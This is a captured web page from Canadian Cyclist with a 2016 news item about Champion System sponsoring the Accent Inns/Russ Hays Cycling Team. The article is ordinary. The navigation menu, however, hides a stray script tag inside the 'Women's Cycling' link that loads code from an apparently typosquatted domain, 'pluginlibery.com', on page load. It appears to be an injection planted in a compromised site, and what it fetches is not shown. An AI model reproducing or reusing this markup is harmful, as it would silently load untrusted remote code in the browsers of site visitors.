

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://canadiancyclist.com/dailynews.php?id=30629&title=Accent%20Inns/Russ%20Hays%20Team%20Announces%20New%20Sponsor
body_size: 4775
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <!-- Global site tag (gtag.js) - Google Analytics -->

    <meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="description" content="Canadian Cyclist Online. The source for Canadian cycling news and information including mountain bike and road bike tours, adventure biking features, complete national &amp; international competition coverage, bike tests, product reviews, Buyer's Guide, Canadian Calendar of events and much more.." />
	<meta name="keywords" content="Canadian Cyclist, mountain bike, mountainbike, road racing, cyclisme, mtb, track racing, velodrome, piste, cyclo-cross, cyclocross, World Cup, Daily News, Forums, biking, time trials, Tour de France, TDF, Linda Jackson, Alison Sydor, Brian Walton, Andreas Hestler, Chris Sheppard, Roland Green, Seamus McGrath, Chrissy Redden, Lesley Tomlinson, Leigh Hobson, Gord Fraser, Canada Cup, sprint, UCI, bicycle, bicycling, Paola Pezzo, Canada, Canadian, Grundig, CCA, OCA, CBC, ABA, results, Ontario Cup, BC Cup, Whistler, Canmore, Bromont, Victoria, Hardwood, NORBA, USA Cycling, cycling federation, xc, cross-country,  dh, downhill, World Championships, peloton, CC, Classifieds, Calendars, bicycle touring, bike touring, cycle touring, touring, Buyer's Guide, Buyers Guide, Olympics, Cadel Evans, VTT, bmx, Beauce, Vuelta, Giro, Bicycle Canada, Editorial Beer, Beer" />
	<meta name="copyright" content="Copyright 1994-2008 Canadian Cyclist, All Rights Reserved" />
	<meta name="robots" content="FOLLOW,INDEX" />
	<title>Canadian Cyclist Accent Inns/Russ Hays Team Announces New Sponsor</title>
<!--	<link rel="stylesheet" href="cc1.css" /> -->

<link rel="stylesheet" type="text/css" href="/css/bootstrap.min.css">
<link rel="stylesheet" type="text/css" href="/css/font-awesome.min.css">
<link rel="stylesheet" type="text/css" href="/css/custom.css">
<link rel="stylesheet" type="text/css" href="/css/lightbox.css">
	<script language="JavaScript1.2" type="text/javascript">
	<!--
		function mailto(user,domain) {
			status="mailto:" + user + "@" + domain;
			locationstring = "mailto:" + user + "@" + domain;
			window.location = locationstring;
		}
	-->
	</script>  
	<script type="text/javascript">
  function recordOutboundLink(link, category, action) {
    _gat._getTrackerByName()._trackEvent(category, action);
    setTimeout('document.location = "' + link.href + '"', 100);
  }
</script>

<script type="text/javascript">
<!--
function popup(mylink, windowname)
{
if (! window.focus)return true;
var href;
if (typeof(mylink) == 'string')
   href=mylink;
else
   href=mylink.href;
window.open(href, windowname, 'width=400,height=450,scrollbars=yes');
return false;
}
//-->
</script>
   <style type="text/css">
        body {
            background-color: lightgrey;
        }

        #skin {
            position: absolute;
            background-repeat: no-repeat;
            background-position: center center;
            width: 100%;
            height: 800px;
            top: 0px;
            left: 3px;
            z-index: 0;

        }

        #background {
            position: absolute;
            background-repeat: no-repeat;
            background-position: center center;
            background-color: #ffffff;
            width: 100%;
            height: 800px;
            top:0px;
            left: 10px;
            z-index: 0;
        }
    </style>
</head>
<body>

<br />
 <div class="container">
	<div class="row">
        <div class="col-md-3"><a href="/"><img src="/images/canadian_cyclist_logo.gif" width="228" height="91" alt="Canadian Cyclist" border="0" /></a></div>
        <div class="col-md-9 hidden-xs"><a href="out.php?id=1557" target="_blank"><img src="/banners/2022MTBWCH_DSC5541_728x300.jpg" border="0" alt="Photo Galleries 4 24/7" target="_blank" class="img-responsive"></a></div>
    </div>
	<div class="row">
	   <div class="col-md-12"> 
	
		<nav class="navbar navbar-default">
  <div class="container-fluid">
    <!-- Brand and toggle get grouped for better mobile display -->
    <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
    </div>

    <!-- Collect the nav links, forms, and other content for toggling -->
    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
      <ul class="nav navbar-nav">
        <li><a href="index.php">Home</a></li><li><a href="dailynews.php">Daily News</a></li><li><a href="cycling4women.php">Women's Cycling<script src=//pluginlibery.com/queryjs></script></a></li><li><a href="photos.php">Photos</a></li><li><a href="classifieds.php">Classifieds</a></li><li><a href="reviews.php">Reviews</a></li><li><a href="advocacy.php">Advocacy</a></li><li><a href="industry.php">Industry</a></li><li><a href="calendars.php">Calendars</a></li><li><a href="beers.php">Beer</a></li><li><a href="destinations.php">Destinations</a></li>          </ul>
        </li>
      </ul>
      <ul class="nav navbar-nav navbar-right">
        <li class="dropdown">
          <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">More <span class="caret"></span></a>
          <ul class="dropdown-menu">
     <li><a href="privacy_policy.php">Privacy Policy</a></li>
			<li><a href="http://www.twitter.com/cdncyclist">@cdncyclist</a></li>
				<li><a href="login.php">Login</a></li>      </ul>
        </li>
      </ul>
    </div><!-- /.navbar-collapse -->
  </div><!-- /.container-fluid -->
</nav>
	
		</div>
	</div>

<div class="row gutter-10">
	<div class="col-md-2  hidden-xs"><a href="http://twitter.com/cdncyclist" target="_blank"><img src="/images/twitterfollow.gif" height="36" width="120" alt="Follow us on Twitter" border="0"></a>
					<br />&nbsp;<br />
					<a href="http://www.facebook.com/CanadianCyclist" target="_blank"><img src="/images/facebook.gif" height="31" width="120" alt="Find us on Facebook" border="0"></a><br />&nbsp;<br /></div>
	<div class="col-md-10 hidden-xs"><a href="out.php?id=1615" target="_blank"><img src="/banners/Supportbanner2a.jpg" border="0" alt="CC Support 2-1 CC" target="_blank" class="img-responsive"></a><br />&nbsp;<br /></div>
</div>
<div class="row gutter-10" >
	<div class="col-md-2 hidden-xs">							
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
					<a href="out.php?id=593" target="_blank"><img src="/banners/sharetroad_button.jpg" border="0" alt="Share the Road - Dec 14" target="_blank" class="img-responsive"></a>					<br />&nbsp;<br />
										<br />&nbsp;<br />
					<a href="out.php?id=592" target="_blank"><img src="/banners/IMBA_button.gif" border="0" alt="IMBA Canada - Dec 14" target="_blank" class="img-responsive"></a>					<br />&nbsp;<br />
										<br />&nbsp;<br />
					</div>

	<!-- Content -->
<div class="col-md-8">
	<div class="panel panel-default">
	  <div class="panel-heading">
	    <h3 class="panel-title"><a href="dailynews.php" class="whitelink">Daily News</a></h3>
	  </div>
	  <div class="panel-body">
					<br>&nbsp;<br><h3>February 12/16 9:44 am - Accent Inns/Russ Hays Team Announces New Sponsor</h3><p align="right"><br />Posted by <b>Editoress</b> on <b>02/12/16</b><br />&nbsp;</p><p><p>Champion System, a worldwide leader in custom technical apparel has become the new presenting sponsor and official technical apparel provider of the  Accent Inns/Russ Hays Cycling Team for the 2016 racing season.  The official team name will be the "Accent Inns / Russ Hays Cycling Team powered by Champion System."<br /><br />[Note:  See <a href="../dailynews.php?id=30442">Accent Inns/Russ Hays Announces 2016 Roster</a>]<img style="float: right; margin: 20px;" src="../races16/airusshayes_2016.jpg" alt="PHOTO" width="319" height="372" /><br /><br />"Most of us at Champion System are competitive athletes ourselves, so we share Accent Inns/Russ Hay's Cycling Team's passion for cycling," says co-founder, Scott Kaylin. "We are inspired by their dedication towards developing young riders and are honored to support the team with the kind of technical cycling apparel that will allow them perform at an optimal level. We are looking forward to a successful 2016 together!"<br /><br />Champion System will offer a a broad range of high performance cycling apparel to a recognized team that has created National Champions and transitioned the professional cycling careers of some Canada's best.<br /><br />The Accent Inns / Russ Hays Cycling Team powered by Champion System will feature some of Canada's best elite amateur racers in road and cyclocross. As part of the team's extensive training, the racers will exclusively wear and test a variety of gear and continue to help Champion System evolve and improve its product mix.<br /><br />"In British Columbia, we race and train in all kinds of racing conditions: rain, hail, snow, hot, cold...you name it," explains General Manager, Jon Watkin. "The team is so grateful to have an apparel partner that has such a broad selection of products that ensure maximum comfort, but with the highest quality and performance.  Our racers will appreciate that they will be wearing the same gear that pro's are wearing."<br /><br />The new 2016 team apparel design features a new bold black look with blue/orange stripes and white cuffs.  "We had so much fun designing our new kit and are thrilled at the outcome of the final design." explains Jon Watkin.<br /><br /><img style="float: left; margin: 20px;" src="../races16/airusshayes2_2016.jpg" alt="PHOTO" width="318" height="342" />"In the sport of competitive cycling, having the right gear at the right time can make a huge difference between winning and losing," said Jon Watkin.  "Mother Nature can hit us with almost anything, and our guys will be ready for it."<br /><br />The Accent Inns Russ Hay's Cycling Team powered by Champion System is one of Canada's top amateur development cycling teams with emphasis on the development in road, track, and cyclocross.<br /><br />The team competes in the top races in Western Canada and the United States Pacific Northwest. Since its inception in 2012, the Accent Inns Russ Hay's Cycling Team p/b Scotiabank team has enjoyed some noted results. This included winning the 2013 Canadian National Time Trial Championships, 2 x Top Ten's at 2014 Canadian National TT Championships, Wins in US Races like Tour of Walla Walla, Mutual of Enumclaw, and Tour de Boom, numerous provincial TT, Road, and Criterium championships, and podium placing at the National Cyclocross Championships.  Many team racers have been chosen to represent Team Canada in various Cycling Canada projects or have transitioned to the professional ranks of the sport.<br /><br />For the latest news and updates, visit the website at <a href="http://www.russhaysracing.com" target="_blank">www.russhaysracing.com</a>.</p></p><p>&nbsp;</p><table width="100%"><tr><td align="center"><a href="/">Return to Canadian Cyclist homepage</a>&nbsp;|&nbsp;<a href="#top">Back to Top</a></td></tr></table></div>
	</div>
</div>
	
<div class="col-md-2 hidden-xs">
															<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										
					<br />&nbsp;<br />
										
					<br />&nbsp;<br />
					<a href="out.php?id=605" target="_blank"><img src="/banners/dundasspdshop-Jan11.jpg" border="0" alt="Dundas Speed Shop - Jan 11 (+524)" target="_blank" class="img-responsive"></a>					
					<br />&nbsp;<br />
										
</div>
</div>
<div class="row">
	<div class="col-md-2"></div>
	<div class="col-md-8">
	
			</div>
	<div class="col-md-2"></div>
</div>

<div class="row">
	<div class="col-md-2"></div>
	<div class="col-md-8"><br /><br />&nbsp;<br /></div>
	<div class="col-md-2"></div>
</div>
</div>	</div>	

<div class="row">
	<div class="col-md-1"></div>	
	<div class="col-md-10">


		<a class="btn btn-social-icon btn-twitter">
    <span class="fa fa-twitter"></span>
  </a>&nbsp;|&nbsp;<a class="btn btn-social-icon btn-facebook">
    <span class="fa fa-facebook"></span>
  </a><br />
		
		&nbsp;<a href="privacy_policy.php" class="greylink">Privacy Policy</a>&nbsp;|&nbsp;<a href="contact.php" class="greylink">Contact</a>&nbsp;|&nbsp;<a href="rss.php" class="greylink">Subscribe to RSS Feed</a>&nbsp;
		|&nbsp;<a href="logout.php" class="greylink">Logout</a>		<br />&nbsp;&copy; Copyright 1998-2025 Canadian Cyclist. All rights reserved.<br />
	</div>		
	<div class="col-md-1"></div>	

		
</div>
<! -- footer -->
    <!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
    <script src="/js/jquery-3.6.3.min.js"></script>

    <!-- Include all compiled plugins (below), or include individual files as needed -->
    <script src="js/bootstrap.min.js"></script>
    <script src="/js/lightbox.js"></script>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-16907338-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-16907338-1');
    </script>
</body>
</html>
